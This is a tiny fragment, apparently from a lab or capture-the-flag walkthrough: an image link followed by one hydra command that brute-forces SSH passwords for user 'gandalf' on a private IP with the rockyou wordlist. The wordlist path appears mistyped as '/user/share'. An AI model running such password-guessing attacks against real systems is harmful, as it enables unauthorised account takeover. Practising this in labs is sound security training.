 << hydra -l gandalf -P /user/share/wordlists/rockyou.txt 192.168.1.21 ssh >>